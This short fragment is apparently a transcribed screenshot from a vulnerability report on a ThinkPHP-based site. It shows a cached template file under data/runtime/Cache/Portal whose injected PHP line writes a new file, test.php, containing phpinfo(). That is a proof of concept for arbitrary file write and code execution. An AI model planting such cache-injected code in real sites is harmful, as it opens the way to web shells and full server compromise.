 IndexController.class.php View.class.php "5f0685aa8e760a740e78af48bd160558.php
data > runtime > Cache > Portal > "5f0685aa8e760a740e78af48bd160558.php
1 <?php if (!defined('THINK_PATH')) exit(); file_put_contents('test.php','<?php phpinfo(); ?>') ?>